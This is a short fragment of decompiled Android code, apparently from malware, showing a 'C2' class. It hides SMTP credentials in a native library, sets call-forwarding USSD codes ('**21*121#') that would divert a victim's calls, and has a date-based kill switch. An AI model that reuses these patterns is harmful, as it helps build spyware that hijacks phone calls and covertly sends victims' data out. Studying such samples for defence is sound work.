 public class C2 {
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILFROME = null;
public static final String MAILHOST = "smtp.163.com";
public static final String MAILPASS = null;
public static final String MAILSERVER = null;
public static final String MAILUSER = null;
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = "25";
public static final String date = "2115-11-1";
public static final String phoneNumber;
static {
System.loadLibrary("core");
C2.MAILSERVER = Base64.decode(NativeMethod.m());
C2.MAILUSER = Base64.decode(NativeMethod.m());
C2.MAILPASS = Base64.decode(NativeMethod.pwd());
C2.MAILFROME = Base64.decode(NativeMethod.m());
C2.phoneNumber = Base64.decode(NativeMethod.p());
}
public C2() {
super();
}
public static boolean isFilter(Context arg6) {
boolean v2 = C2.strToDateLong("2115-11-1").getTime() - new Date().getTime() < 0 ? true : false;
return v2;
}